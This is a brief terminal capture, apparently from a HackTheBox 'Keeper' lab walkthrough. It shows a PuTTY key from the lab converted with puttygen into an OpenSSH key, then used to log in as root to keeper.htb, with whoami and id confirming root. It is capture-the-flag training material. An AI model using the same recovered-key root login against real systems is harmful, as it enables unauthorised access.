 ┌──(kali㉿kali)-[~/Desktop/hackthebox/keeper/keepass-dump-masterkey]
└─$ puttygen ../putty-pass-file -O private-openssh -o id_rsa
┌──(kali㉿kali)-[~/Desktop/hackthebox/keeper/keepass-dump-masterkey]
└─$ ssh -i ../id_rsa root@keeper.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Mon Aug 19 01:09:41 2024 from 10.10.16.17
root@keeper:~# whoami
root
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~#
Right Ctrl